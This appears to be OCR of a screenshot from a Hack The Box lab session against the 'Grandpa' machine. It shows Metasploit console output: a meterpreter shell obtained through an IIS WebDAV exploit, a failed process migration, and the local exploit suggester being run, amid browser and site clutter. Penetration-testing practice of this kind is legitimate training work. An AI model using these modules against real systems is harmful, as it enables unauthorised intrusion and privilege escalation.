 1 2 3 4
10.10.14.30
10:23
Hack The Box: The #1
HTB Account
Hack The Box :: Hack
e Meterpreter
https://app.hackthebox.com/machine
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-D
Other Bookmarks
Update to keep using Firefox after March 14, 2025. Why do I need to update?
Update
HACKTHEBOX
Search Hack The Box
Get Started with Guided Mode! Discover an exploitation pa
root@kali: /home/kali
File Actions Edit View Help
3888 1072 cidaemon.exe
3912 1072 cidaemon.exe
4044 1504 w3wp.exe x86 0 NT AUTHORITY\NETWORK SER c:\windows\system32\inets
VICE rv\w3wp.exe
meterpreter > migrate 1888
[-] Process already running at PID 1888
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/multi/recon/local_exploit_sug
gester
msf6 post(multi/recon/local_exploit_suggester) > session -l
[-] Unknown command: session
msf6 post(multi/recon/local_exploit_suggester) > sessions -l
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows NT AUTHORITY\NETWORK SERVICE 10.10.14.30:443 → 10.10.10.1
@ GRANPA 4:1031 (10.10.10.14)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > run
Screenshot taken
View image
Screenshot taken
View image
Starting Point
Season 7
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Advanced Labs +
Academy
HTB for Business
is online
Grandp
Windows
ted Difficulty
Play Machine
Machine Info
Adventure Mode
Guided Mode
Official Writeup
Video Walkthrough
US VIP 2
1 player
Target IP Address
10.10.10.14
22:50:47
Task 1
Hint